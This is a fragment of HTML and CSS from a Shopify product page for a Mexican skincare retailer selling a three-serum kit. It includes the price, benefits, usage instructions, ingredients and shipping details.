        /* padding-right: 5px;
        border-right: 1px solid #E3E3E3; */
    }

    .product-template__container .product__nav span:hover,
    .product-template__container .product__nav span:hover svg path {
        color: #0B8A78;
        fill: #0B8A78;
    }

    .product-template__container .product__nav.fixed-nav {
        position: fixed;
        z-index: 99;
        top: 118px;
        background: #fff;
        width: 100%;
        padding: 10px;
        left: 0;
        border-top: 1px solid #d9d9d9;
        justify-content: space-around;
        box-shadow: 0 4px 7px #0000000d;
    }

    @media screen and (max-width: 549px) {
        .product-template__container .product__nav a.active,
        .product-template__container .product__nav span.active,
        .product-template__container .product__nav span:hover,
        .product-template__container .product__nav span:hover svg path {
            color: #0B8A78;
            fill: #0B8A78;
        }
    }

    @media screen and (min-width: 400px) {
        .product-template__container .product__nav a {
            padding: 0 10px;
        }
    }

</style>

<script src="//quotidien.mx/cdn/shop/t/14/assets/product-mini-nav.js?v=145199910702107875201739891917" defer="defer"></script>
<div class="product__nav">
  

<a href="#" data-reference-name="TIPOS DE PIEL"><span>
        Tipo de Piel
        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none">
        <path d="M3.64645 8.35355C3.84171 8.54882 4.15829 8.54882 4.35355 8.35355L7.53553 5.17157C7.7308 4.97631 7.7308 4.65973 7.53553 4.46447C7.34027 4.2692 7.02369 4.2692 6.82843 4.46447L4 7.29289L1.17157 4.46447C0.976311 4.2692 0.659728 4.2692 0.464466 4.46447C0.269204 4.65973 0.269204 4.97631 0.464466 5.17157L3.64645 8.35355ZM3.5 0V8H4.5V0H3.5Z" fill="#B6B6B6"/>
        </svg>
    </span>
</a>

<a href="#" data-reference-name="RECOMENDACIÓN DE USO"><span>
        Uso
        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none">
        <path d="M3.64645 8.35355C3.84171 8.54882 4.15829 8.54882 4.35355 8.35355L7.53553 5.17157C7.7308 4.97631 7.7308 4.65973 7.53553 4.46447C7.34027 4.2692 7.02369 4.2692 6.82843 4.46447L4 7.29289L1.17157 4.46447C0.976311 4.2692 0.659728 4.2692 0.464466 4.46447C0.269204 4.65973 0.269204 4.97631 0.464466 5.17157L3.64645 8.35355ZM3.5 0V8H4.5V0H3.5Z" fill="#B6B6B6"/>
        </svg>
    </span>
</a>

<a href="#" data-reference-name="INGREDIENTES"><span>
        Ingredientes
        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none">
        <path d="M3.64645 8.35355C3.84171 8.54882 4.15829 8.54882 4.35355 8.35355L7.53553 5.17157C7.7308 4.97631 7.7308 4.65973 7.53553 4.46447C7.34027 4.2692 7.02369 4.2692 6.82843 4.46447L4 7.29289L1.17157 4.46447C0.976311 4.2692 0.659728 4.2692 0.464466 4.46447C0.269204 4.65973 0.269204 4.97631 0.464466 5.17157L3.64645 8.35355ZM3.5 0V8H4.5V0H3.5Z" fill="#B6B6B6"/>
        </svg>
    </span>
</a>

<a href="#looxReviews"><span>
        Testimonios
        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none">
        <path d="M3.64645 8.35355C3.84171 8.54882 4.15829 8.54882 4.35355 8.35355L7.53553 5.17157C7.7308 4.97631 7.7308 4.65973 7.53553 4.46447C7.34027 4.2692 7.02369 4.2692 6.82843 4.46447L4 7.29289L1.17157 4.46447C0.976311 4.2692 0.659728 4.2692 0.464466 4.46447C0.269204 4.65973 0.269204 4.97631 0.464466 5.17157L3.64645 8.35355ZM3.5 0V8H4.5V0H3.5Z" fill="#B6B6B6"/>
        </svg>
    </span>
</a>
</div>
<div id="shopify-block-AdlViSjM5ZjZkcUZNU__loox_reviews_loox_rating_wMKFLA" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="12" 
      
      
      
      

       data-pattern="[count] reseñas"
      

      data-loox-block-id="AdlViSjM5ZjZkcUZNU__loox_reviews_loox_rating_wMKFLA"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="6994171560112"
          data-rating="4.7"
          data-raters="1594"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="product__title" >
	      		
							<h1 class="product-single__title">Kit Los Esenciales (29% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml</h1>
							

						
							<p class="product-single__subtitle">Kit Los Esenciales</p>
						
	      	</div><div class="product__catalog_mode_top" ><p class="product-single__price product-single__price-template--17518277165232__main">
				          
				              <span class="visually-hidden">Precio habitual</span>
				              <span class="product-price__price product-price__price-template--17518277165232__main product-price__sale product-price__sale--single">
				                  <span id="ProductPrice-template--17518277165232__main">$ 999.00</span>
				              </span>
				              <s id="ComparePrice-template--17518277165232__main" class="product-price__price">$ 1,415.00</s>
				          
				          
				              <span class="discount-badge">
				                  <span class="small--hide medium--hide">|</span>&nbsp;
				                  <span itemprop="name">Ahorra</span>
				                  <span id="SaveAmount-template--17518277165232__main" class="product-single__save-amount">$ 416.00</span>
				                  <span class="off">(<span>29</span>%off)</span>
				              </span>
				          
				          <span class="price__unit hide">
				              <br /><span data-unit-price></span> /
				              <span data-unit-base></span>
				          </span>
				      </p>

				      
								
							
								
							
								
									
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
<div class="product__policies rte" data-product-policies>
				          	
				          </div></div>
	      	
<div class="product-single__benefits" >
							
								<p class="product-single__benefit-item">
									<span>
										<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17" fill="none">
										<circle cx="8" cy="8.5" r="7.25" stroke="#B2CA10" stroke-width="1.5"/>
										<path d="M17.1161 1L6.61607 11.5L4 8.99999" stroke="#B2CA10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
										</svg>
									</span>
									Mejora la piel
								</p>
							
								<p class="product-single__benefit-item">
									<span>
										<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17" fill="none">
										<circle cx="8" cy="8.5" r="7.25" stroke="#B2CA10" stroke-width="1.5"/>
										<path d="M17.1161 1L6.61607 11.5L4 8.99999" stroke="#B2CA10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
										</svg>
									</span>
									Equilibra el PH
								</p>
							
								<p class="product-single__benefit-item">
									<span>
										<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17" fill="none">
										<circle cx="8" cy="8.5" r="7.25" stroke="#B2CA10" stroke-width="1.5"/>
										<path d="M17.1161 1L6.61607 11.5L4 8.99999" stroke="#B2CA10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
										</svg>
									</span>
									Rasgos descansados
								</p>
							
								<p class="product-single__benefit-item">
									<span>
										<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17" fill="none">
										<circle cx="8" cy="8.5" r="7.25" stroke="#B2CA10" stroke-width="1.5"/>
										<path d="M17.1161 1L6.61607 11.5L4 8.99999" stroke="#B2CA10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
										</svg>
									</span>
									Disminución de manchas
								</p>
							
								<p class="product-single__benefit-item">
									<span>
										<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17" fill="none">
										<circle cx="8" cy="8.5" r="7.25" stroke="#B2CA10" stroke-width="1.5"/>
										<path d="M17.1161 1L6.61607 11.5L4 8.99999" stroke="#B2CA10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
										</svg>
									</span>
									Luminosidad
								</p>
							
								<p class="product-single__benefit-item">
									<span>
										<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17" fill="none">
										<circle cx="8" cy="8.5" r="7.25" stroke="#B2CA10" stroke-width="1.5"/>
										<path d="M17.1161 1L6.61607 11.5L4 8.99999" stroke="#B2CA10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
										</svg>
									</span>
									Reduce irritaciones y rojeces
								</p>
							
						</div><div class="product__countdown" >
						
						

						

						
					</div><div class="product__short_description" >
						
					</div><div class="product__quantity_message" ></div><div class="product__catalog_mode_bottom" >
			            <form method="post" action="/cart/add" id="product_form_6994171560112" accept-charset="UTF-8" class="product-form-6994171560112 productForm" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
			                <div class="product-form mfp-link">
			                    

			                    <select name="id" id="ProductSelect-template--17518277165232__main" data-section="template--17518277165232__main" class="product-form__variants selectbox no-js">
			                        
			                            
			                                <option selected="selected" value="41087034654896">Default Title</option>
			                            
			                        
			                    </select>
			                    <!-- product swatches -->
			                    
			                </div>

			                

			                <div id="tolstoy-container">
										    <tolstoy-stories
										      data-tags="kit,label_Arrugas y firmeza,skin care,tiktok,⁠label_Acné y barros,⁠label_Rojeces y rosácea,"
										      class="tolstoy-stories"
										      data-publish-id="9466okdj9kpn5" 
										      data-product-id="6994171560112">
										    </tolstoy-stories>
			                </div>

			                <div class="product-guarantees">
			                	<div class="icon">
			                		<svg width="65" height="65" viewBox="0 0 65 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.2789 7.46297C29.8155 3.83726 35.1846 3.83726 37.7211 7.46297C39.2578 9.65947 42.0049 10.6593 44.5939 9.96446C48.8676 8.81747 52.9805 12.2687 52.5931 16.6766C52.3584 19.347 53.8201 21.8787 56.25 23.0106C60.2611 24.879 61.1935 30.1665 58.0633 33.2941C56.167 35.1889 55.6594 38.0679 56.7933 40.4969C58.6649 44.5065 55.9804 49.1563 51.5722 49.5401C48.9016 49.7727 46.6622 51.6518 45.9694 54.2414C44.8259 58.516 39.7806 60.3523 36.1569 57.8128C33.9617 56.2744 31.0383 56.2744 28.8431 57.8128C25.2194 60.3523 20.1741 58.516 19.0306 54.2414C18.3378 51.6518 16.0984 49.7727 13.4278 49.5401C9.01961 49.1563 6.33506 44.5065 8.20675 40.4969C9.34063 38.0679 8.83299 35.1889 6.9367 33.2941C3.80654 30.1665 4.73888 24.879 8.74997 23.0106C11.1799 21.8787 12.6416 19.347 12.4069 16.6766C12.0195 12.2687 16.1324 8.81747 20.4061 9.96446C22.9951 10.6593 25.7422 9.65947 27.2789 7.46297Z" fill="url(#paint0_linear_4_135)"/>
<circle cx="29.2222" cy="34.7778" r="11.3966" fill="black" stroke="black" stroke-width="1.65124"/>
<path d="M28.8824 27.6183V26.765H29.9746V27.6695C30.9986 27.8573 31.7325 28.2668 32.4834 29.3249L31.5789 30.0588C31.1181 29.3591 30.6744 29.0178 29.9746 28.8642V33.0113C31.869 34.0182 33.3879 34.8544 33.3879 36.9024C33.3879 38.4383 32.3127 39.8719 29.9746 40.1791V42.7902H28.8824V40.1791C27.2782 40.0425 25.9641 39.4623 25.0596 37.9775L25.947 37.3119C26.6979 38.3189 27.7048 38.8991 28.8824 39.0186V33.8646C27.2782 33.0795 25.8446 32.431 25.8446 30.5537C25.8446 29.1714 26.8174 27.8402 28.8824 27.6183ZM28.8824 32.5675V28.7788C27.6366 28.8812 27.0393 29.6321 27.0393 30.5196C27.0393 31.3729 27.6366 31.9873 28.8824 32.5675ZM29.9746 34.3083V38.9844C31.3058 38.7967 32.1933 37.9605 32.1933 36.9365C32.1933 35.7931 31.357 35.0421 29.9746 34.3083Z" fill="url(#paint1_linear_4_135)"/>
<path d="M32.6525 16.3466C32.2916 16.2932 31.9558 16.5424 31.9023 16.9032C31.8488 17.264 32.098 17.5999 32.4589 17.6534L32.6525 16.3466ZM47.0886 32.467C47.3466 32.725 47.7648 32.725 48.0227 32.467L52.2261 28.2637C52.484 28.0057 52.484 27.5875 52.2261 27.3296C51.9681 27.0716 51.5499 27.0716 51.292 27.3296L47.5557 31.0659L43.8193 27.3296C43.5614 27.0716 43.1432 27.0716 42.8853 27.3296C42.6273 27.5875 42.6273 28.0057 42.8853 28.2637L47.0886 32.467ZM32.4589 17.6534C34.8729 18.011 38.5119 19.1713 41.5305 21.4699C44.5302 23.7541 46.8952 27.1393 46.8952 32H48.2162C48.2162 26.6385 45.5812 22.8941 42.3308 20.419C39.0994 17.9583 35.2384 16.7297 32.6525 16.3466L32.4589 17.6534Z" fill="black"/>
<defs>
<linearGradient id="paint0_linear_4_135" x1="32.5" y1="0" x2="32.5" y2="65" gradientUnits="userSpaceOnUse">
<stop stop-color="#F5DC7E"/>
<stop offset="1" stop-color="#FF9432"/>
</linearGradient>
<linearGradient id="paint1_linear_4_135" x1="29.2237" y1="26.765" x2="29.2237" y2="42.7902" gradientUnits="userSpaceOnUse">
<stop stop-color="#FAFF00"/>
<stop offset="1" stop-color="#FF9432"/>
</linearGradient>
</defs>
</svg>

			                	</div>
			                	<div class="text">
			                		<strong>Prueba sin compromiso</strong><br>
			                		¡Si no te gusta, te regresamos tu dinero!.
			                	</div>
			                </div>

			                <!-- add to cart -->
			                <div class="product-action">
			                    
			                    <div class="product-form__item--quantity">
			                        <div class="qtyField" title="Cantidad">
			                            <a class="qtyBtn minus" href="javascript:void(0);"><i class="ad ad-minus-r" aria-hidden="true"></i></a>
			                            <input type="text" id="quantity" name="quantity" value="1" class="product-form__input qty" />
			                            <a class="qtyBtn plus" href="javascript:void(0);"><i class="ad ad-plus-r" aria-hidden="true"></i></a>
			                        </div>
			                    </div>
			                    
			                    <div class="product-form__item--submit">
			                        <button type="submit" name="add" id="AddToCart-template--17518277165232__main"  class="btn product-form__cart-submit product-form__cart-submit--small">
			                            
			                                <span id="AddToCartText-template--17518277165232__main">Agregar al carrito</span>
			                            
			                        </button>
			                    </div>
			                </div>

			                
			                	

				                <div class="delivery__container">
												  <div class="content">
												    <div class="item">
												      <div class="icon">
												        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
												          <circle cx="15" cy="14.9999" r="10.5" fill="#B2CA10"/>
												          <circle cx="15" cy="15" r="14.4375" stroke="#B2CA10" stroke-width="1.125"/>
												          <path d="M10.9783 15L13.9783 18L19.2283 12.75" stroke="#242424" stroke-width="1.125" stroke-linecap="round"/>
												        </svg>
												      </div>

												      <div class="text">
												        <p class="text-date">Se envía <strong class="date__estimated"></strong></p>
												      </div>
												    </div>


												    <div class="item">
												      <div class="icon">
												        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
												          <g clip-path="url(#clip0_87_521)">
												          <path d="M19.9547 9.14062L18.8609 6.40625C18.7681 6.1749 18.608 5.97674 18.4013 5.83745C18.1946 5.69815 17.9508 5.62414 17.7016 5.625H15V5C15 4.83424 14.9342 4.67527 14.8169 4.55806C14.6997 4.44085 14.5408 4.375 14.375 4.375H2.5C2.16848 4.375 1.85054 4.5067 1.61612 4.74112C1.3817 4.97554 1.25 5.29348 1.25 5.625V14.375C1.25 14.7065 1.3817 15.0245 1.61612 15.2589C1.85054 15.4933 2.16848 15.625 2.5 15.625H3.82812C3.96581 16.1628 4.27856 16.6394 4.71707 16.9798C5.15557 17.3202 5.69489 17.5049 6.25 17.5049C6.80511 17.5049 7.34443 17.3202 7.78293 16.9798C8.22144 16.6394 8.53419 16.1628 8.67188 15.625H12.5781C12.7158 16.1628 13.0286 16.6394 13.4671 16.9798C13.9056 17.3202 14.4449 17.5049 15 17.5049C15.5551 17.5049 16.0944 17.3202 16.5329 16.9798C16.9714 16.6394 17.2842 16.1628 17.4219 15.625H18.75C19.0815 15.625 19.3995 15.4933 19.6339 15.2589C19.8683 15.0245 20 14.7065 20 14.375V9.375C20.0002 9.29468 19.9848 9.21508 19.9547 9.14062ZM15 6.875H17.7016L18.4516 8.75H15V6.875ZM2.5 5.625H13.75V10.625H2.5V5.625ZM6.25 16.25C6.00277 16.25 5.7611 16.1767 5.55554 16.0393C5.34998 15.902 5.18976 15.7068 5.09515 15.4784C5.00054 15.2499 4.97579 14.9986 5.02402 14.7561C5.07225 14.5137 5.1913 14.2909 5.36612 14.1161C5.54093 13.9413 5.76366 13.8222 6.00614 13.774C6.24861 13.7258 6.49995 13.7505 6.72835 13.8451C6.95676 13.9398 7.15199 14.1 7.28934 14.3055C7.42669 14.5111 7.5 14.7528 7.5 15C7.5 15.3315 7.3683 15.6495 7.13388 15.8839C6.89946 16.1183 6.58152 16.25 6.25 16.25ZM12.5781 14.375H8.67188C8.53419 13.8372 8.22144 13.3606 7.78293 13.0202C7.34443 12.6798 6.80511 12.4951 6.25 12.4951C5.69489 12.4951 5.15557 12.6798 4.71707 13.0202C4.27856 13.3606 3.96581 13.8372 3.82812 14.375H2.5V11.875H13.75V12.8367C13.4626 13.0028 13.211 13.2243 13.0099 13.4884C12.8087 13.7525 12.662 14.0538 12.5781 14.375ZM15 16.25C14.7528 16.25 14.5111 16.1767 14.3055 16.0393C14.1 15.902 13.9398 15.7068 13.8451 15.4784C13.7505 15.2499 13.7258 14.9986 13.774 14.7561C13.8222 14.5137 13.9413 14.2909 14.1161 14.1161C14.2909 13.9413 14.5137 13.8222 14.7561 13.774C14.9986 13.7258 15.2499 13.7505 15.4784 13.8451C15.7068 13.9398 15.902 14.1 16.0393 14.3055C16.1767 14.5111 16.25 14.7528 16.25 15C16.25 15.3315 16.1183 15.6495 15.8839 15.8839C15.6495 16.1183 15.3315 16.25 15 16.25ZM18.75 14.375H17.4219C17.2825 13.8385 16.9692 13.3635 16.5309 13.0242C16.0927 12.6849 15.5543 12.5005 15 12.5V10H18.75V14.375Z" fill="black"/>
												          </g>
												          <defs>
												          <clipPath id="clip0_87_521">
												          <rect width="20" height="20" fill="white"/>
												          </clipPath>
												          </defs>
												        </svg>
												      </div>

												      <div class="text">
												        <p class="text-delivery">Envíos gratis <strong>arriba de $599</strong></p>
												      </div>
												    </div>
												  </div>
												</div>
											

			                
			            <input type="hidden" name="product-id" value="6994171560112" /><input type="hidden" name="section-id" value="template--17518277165232__main" /></form>

						
    <div class="product-accordion ">
        <details
            class="accordion"
            data-collapsible
        >
            <summary class="accordion__title" data-collapsible-trigger="">
                ¿Qué contiene este kit?
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
                <path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
                </path>
            </svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus" viewBox="0 0 24 24">
                <path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
            </svg>
            </summary>

            <div class="accordion__body rte" data-collapsible-body="" style="height: auto;">
            <div class="accordion__content" data-collapsible-content="">
                <toggle-ellipsis data-height="175">
                <div class="toggle-ellipsis__content" data-content="">
                    <div class="metafield-rich_text_field"><p>1 Serum de Vitamina C Quotidien<br />
1 Serum de Acido Hialuronico Quotidien<br />
1 Serum de Niacinamida Quotidien</p></div>
                </div>
                </toggle-ellipsis>
            </div>
            </div>
        </details>
    </div>


    <div class="product-accordion before-after__accordion">
        <details
            class="accordion"
            data-collapsible
        >
            <summary class="accordion__title" data-collapsible-trigger="">
                Resutado Esperado
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
                <path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
                </path>
            </svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus" viewBox="0 0 24 24">
                <path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
            </svg>
            </summary>
            <div class="accordion__body rte" data-collapsible-body="">
            <div class="accordion__content" data-collapsible-content="">
                <toggle-ellipsis data-height="175">
                <div class="toggle-ellipsis__content" data-content="">
                    <div class="accordion-before-after__content">
                        
                        
                    </div>
                    <div class="accordion-before-after__content">
                        <div class="metafield-rich_text_field"><p>Con 1 semana de uso se nota mayor luminosidad y un efecto glow en la piel. </p></div>
                        
                            <img src="//quotidien.mx/cdn/shop/files/Serum_Vitamina_C.jpg?v=1741833055" alt="" srcset="//quotidien.mx/cdn/shop/files/Serum_Vitamina_C.jpg?v=1741833055&amp;width=128 128w, //quotidien.mx/cdn/shop/files/Serum_Vitamina_C.jpg?v=1741833055&amp;width=352 352w" width="128" height="128">
                        
                    </div>
                </div>
                </toggle-ellipsis>
            </div>
            </div>
        </details>
    </div>



    <div class="product-accordion ">
        <details
            class="accordion"
            data-collapsible
        >
            <summary class="accordion__title" data-collapsible-trigger="">
                Tipos de piel
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
                <path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
                </path>
            </svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus" viewBox="0 0 24 24">
                <path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
            </svg>
            </summary>

            <div class="accordion__body rte" data-collapsible-body="" style="height: auto;">
            <div class="accordion__content" data-collapsible-content="">
                <toggle-ellipsis data-height="175">
                <div class="toggle-ellipsis__content" data-content="">
                    <div class="metafield-rich_text_field"><p>Este Kit es recomendado para todo tipo de piel.</p></div>
                </div>
                </toggle-ellipsis>
            </div>
            </div>
        </details>
    </div>



    <div class="product-accordion forma_uso">
        <details
            class="accordion"
            data-collapsible
        >
            <summary class="accordion__title" data-collapsible-trigger="">
                Recomendación de uso
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
                <path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
                </path>
            </svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus" viewBox="0 0 24 24">
                <path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
            </svg>
            </summary>

            <div class="accordion__body rte" data-collapsible-body="" style="height: auto;">
            <div class="accordion__content" data-collapsible-content="">
                <toggle-ellipsis data-height="175">
                <div class="toggle-ellipsis__content" data-content="">
                    <div class="metafield-rich_text_field"><p>Puedes ponerlos al mismo tiempo o usarlos por separado en el día o en la noche, eso dependerá de cómo lo sientas en tu piel. Si usas los tres juntos, te recomiendo siempre primero limpiar tu cara, luego aplicar tónico (si es que usas), luego aplicar el serum de vitamina C, luego el serum de niacinamida y por último el serum de ácido hialurónico.</p><p>Si decides usarlos por separado, en el día aplica el serum de vitamina c y finaliza con el serum de ácido hialurónico y por la noche, aplica el serum de niacinamida y finaliza con el serum de ácido hialurónico.</p><p>Coloca 5 o 10 gotas de cada Serum en la palma de la mano. Aplica en la cara, con las yemas de los dedos sobre la piel limpia y seca, haciendo masajes circulares y evitando el contorno de los ojos. Recuerda siempre usar protector solar!.</p></div>
                </div>
                </toggle-ellipsis>
            </div>
            </div>
        </details>
    </div>



    <div class="product-accordion ">
        <details
            class="accordion"
            data-collapsible
        >
            <summary class="accordion__title" data-collapsible-trigger="">
                CÓMO SE USA
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
                <path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
                </path>
            </svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus" viewBox="0 0 24 24">
                <path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
            </svg>
            </summary>

            <div class="accordion__body rte" data-collapsible-body="" style="height: auto;">
            <div class="accordion__content" data-collapsible-content="">
                <toggle-ellipsis data-height="175">
                <div class="toggle-ellipsis__content" data-content=""><div class="tab-howto--dropdown">
                    
                        <div class="tab-howto-top"><div class="tab-content__howto-item">
                    
                                <p><span><strong>Tipo de piel:</strong></span>Todo Tipo de Piel</p>
                            </div><div class="tab-content__howto-item">
                    
                                <p><span><strong>Fragancia:</strong></span>Sin fragancia</p>
                            </div><div class="tab-content__howto-item">
                    
                                <p><span><strong>Frecuencia:</strong></span>Diario</p>
                            </div></div><div class="tab-content__howto-item bottom">
                            <span><strong>Recomendación de uso / Rutina:</strong></span>
                            <div class="metafield-rich_text_field"><p>Puedes ponerlos al mismo tiempo o usarlos por separado en el día o en la noche, eso dependerá de cómo lo sientas en tu piel. Si usas los tres juntos, te recomiendo siempre primero limpiar tu cara, luego aplicar tónico (si es que usas), luego aplicar el serum de vitamina C, luego el serum de niacinamida y por último el serum de ácido hialurónico.</p><p>Si decides usarlos por separado, en el día aplica el serum de vitamina c y finaliza con el serum de ácido hialurónico y por la noche, aplica el serum de niacinamida y finaliza con el serum de ácido hialurónico.</p><p>Coloca 5 o 10 gotas de cada Serum en la palma de la mano. Aplica en la cara, con las yemas de los dedos sobre la piel limpia y seca, haciendo masajes circulares y evitando el contorno de los ojos. Recuerda siempre usar protector solar!.</p></div>
                        </div></div>
                </div>
                </toggle-ellipsis>
            </div>
            </div>
        </details>
    </div>



    <div class="product-accordion ">
        <details
            class="accordion"
            data-collapsible
        >
            <summary class="accordion__title" data-collapsible-trigger="">
                Ingredientes
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
                <path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
                </path>
            </svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus" viewBox="0 0 24 24">
                <path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
            </svg>
            </summary>

            <div class="accordion__body rte" data-collapsible-body="" style="height: auto;">
            <div class="accordion__content" data-collapsible-content="">
                <toggle-ellipsis data-height="175">
                <div class="toggle-ellipsis__content" data-content="">
                    <div class="metafield-rich_text_field"><p><strong>Serum C</strong>: Agua, Glicerina Vegetal Kosher, Extracto de Kakadu Plum (Terminalia Ferdinandiana - como fuente de Vitamina C), Extracto de Aloe Vera (Aloe Barbadensis), Extracto de Hamamelis (Hamamelis Virginiana), PEG-7 Glyceril Cocoato, Ácido Hialurónico, Pantenol (Provitamina B5), Vitamina E (Tocoferil Acetato), Alantoína, Goma Xantana, Fenoxietanol, C10-30 Alquil Acrilato Crospolimero.</p><p><strong>Serum H</strong>: Agua, Glicerina, Ácido Hialurónico Reticulado, Extracto de Bulbo de Azafrán (Crocus Chrysanthus Bulb), Pantenol (Provitamina B5), Extracto de Hamamelis (Hamamelis Virginiana), Extracto de Aloe Vera (Aloe Barbadensis), Hidrolato de Lavanda (Lavanda Provenza Water), 1,2-Pentanodiol, Carbomero, Fenoxietanol, Alcohol Bencílico, Dmdm Hidantoína.</p><p><strong>Serum N</strong>: Agua, Niacinamida (Vitamina B3), Glicerina Kosher, Extracto de Planta de la Resurrección (Selaginella Lepidophylla), Extracto de Hamamelis (Hamamelis Virginiana), Extracto de Árnica (Árnica Montana), Extracto de Castaño de Indias (Aesculus Hippocastanum), Pantenol (Provitamina B5), Zinc Pca, Alantoína, Benzoato de Sodio, Carboximetil Celulosa, Hexilenglicol, Capriloil Glicina, Xilitilglucosido, Alcohol Bencílico, Dmdm Hidantoína, Fenoxietanol.</p></div>
                </div>
                </toggle-ellipsis>
            </div>
            </div>
        </details>
    </div>



    <div class="product-accordion ">
        <details
            class="accordion"
            data-collapsible
        >
            <summary class="accordion__title" data-collapsible-trigger="">
                Envío y devolución
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
                <path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
                </path>
            </svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus" viewBox="0 0 24 24">
                <path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
            </svg>
            </summary>

            <div class="accordion__body rte" data-collapsible-body="" style="height: auto;">
            <div class="accordion__content" data-collapsible-content="">
                <toggle-ellipsis data-height="175">
                <div class="toggle-ellipsis__content" data-content="">
                    <p><strong>Envío: </strong>entrega de pedido de 1 a 2 días.&nbsp;<br><strong>Devolución:</strong> en caso de devolución, contáctate por medio de nuestro chat o envía un correo a <a href="mailto:info@quotidien.com.mx" target="_blank" title="mailto:info@quotidien.com.mx">info@quotidien.com.mx</a></p>
                </div>
                </toggle-ellipsis>
            </div>
            </div>
        </details>
    </div>


</div><div class="product__estimated-shipping" ></div><div class="product__trust-seal" ></div><div class="product__product-layout" ></div><div class="product__additional-details" >
					</div>

				
			</div>


			
		</div>
	

	
		
	
